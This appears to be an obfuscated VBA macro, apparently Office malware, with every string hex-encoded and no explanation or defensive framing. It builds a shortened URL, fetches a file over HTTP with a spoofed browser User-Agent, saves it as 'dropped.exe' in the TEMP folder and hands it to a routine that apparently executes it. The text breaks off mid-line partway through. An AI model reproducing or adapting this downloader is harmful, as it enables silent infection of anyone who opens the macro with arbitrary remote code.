 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061") & hgmneqolwgxg("7469626c
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke